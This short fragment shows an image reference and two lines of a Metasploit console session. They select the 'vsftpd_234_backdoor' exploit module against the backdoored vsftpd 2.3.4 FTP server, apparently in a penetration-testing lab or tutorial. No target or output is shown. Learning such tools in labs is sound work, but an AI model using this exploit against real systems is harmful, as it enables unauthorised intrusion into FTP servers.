 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >